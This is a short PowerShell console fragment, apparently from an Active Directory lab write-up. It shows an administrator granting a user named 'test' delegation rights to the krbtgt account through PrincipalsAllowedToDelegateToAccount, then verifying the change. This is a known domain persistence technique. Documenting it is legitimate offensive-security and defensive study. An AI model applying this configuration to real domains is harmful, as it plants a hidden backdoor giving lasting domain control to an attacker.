 PS C:\Users\Administrator> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount test
PS C:\Users\Administrator> Get-ADUser krbtgt -properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=wlaq,DC=com
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : 269374c7-c28b-435f-8cff-825d894b43f4
PrincipalsAllowedToDelegateToAccount : {CN=test,CN=Users,DC=wlaq,DC=com}
SamAccountName : krbtgt
SID : S-1-5-21-160213220-343523822-3012469542-502
Surname :
UserPrincipalName :